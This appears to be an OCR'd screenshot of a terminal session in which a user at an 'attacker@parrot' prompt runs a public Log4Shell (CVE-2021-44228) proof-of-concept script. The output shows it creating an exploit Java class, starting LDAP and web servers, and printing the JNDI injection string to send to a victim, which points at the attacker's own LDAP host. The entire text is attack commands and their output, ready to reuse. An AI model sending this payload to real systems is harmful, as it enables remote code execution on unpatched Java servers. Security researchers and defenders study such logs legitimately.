 [attacker@parrot]-[~/log4j-shell-poc]
$sudo python poc.py --userip 10.10.1.10 --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.1.10:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Applications
Listening on 0.0.0.0:1389